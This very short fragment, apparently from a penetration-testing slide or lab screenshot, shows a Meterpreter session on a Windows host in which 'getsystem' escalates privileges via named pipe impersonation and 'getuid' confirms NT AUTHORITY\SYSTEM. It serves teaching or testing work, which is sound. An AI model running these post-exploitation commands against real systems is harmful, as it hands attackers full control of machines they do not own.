 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >